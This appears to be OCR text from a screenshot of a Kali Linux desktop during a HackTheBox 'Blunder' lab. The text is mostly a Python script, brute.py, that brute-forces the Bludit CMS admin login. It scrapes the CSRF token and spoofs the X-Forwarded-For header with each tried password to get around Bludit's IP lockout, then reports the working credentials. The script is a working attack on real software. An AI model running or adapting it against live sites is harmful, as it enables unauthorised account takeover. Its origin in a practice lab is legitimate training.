 Burp Suite Com... Bludit Brute For... /home/varshith/... varshith@kali: ~... [htb - File Mana... 08:23 PM 94%
/home/varshith/Desktop/htb/blunder/brute.py - Mousepad
File Edit Search View Document Help
45 'commercial',
46 'Pagination',
47 'HackTheBox']
48
49 # Generate 50 incorrect passwords
50 for i in range(50):
51     wordlist.append('Password{i}'.format(i = i))
52
53 # Add the correct password to the end of the list
54 wordlist.append('adminadmin')
55
56 for password in wordlist:
57     session = requests.Session()
58     login_page = session.get(login_url)
59     csrf_token = re.search('input.+?name="tokenCSRF".+?value="(.+?)"', login_page.text).group(1)
60
61     print('[*] Trying: {p}'.format(p = password))
62
63     headers = {
64         'X-Forwarded-For': password,
65         'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36',
66         'Referer': login_url
67     }
68
69     data = {
70         'tokenCSRF': csrf_token,
71         'username': username,
72         'password': password,
73         'save': ''
74     }
75
76     login_result = session.post(login_url, headers = headers, data = data, allow_redirects = False)
77
78     if 'location' in login_result.headers:
79         if '/admin/dashboard' in login_result.headers['location']:
80             print()
81             print('SUCCESS: Password found!')
82             print('Use {u}:{p} to login.'.format(u = username, p = password))
83             print()
Find: , Next Previous Highlight All Match Case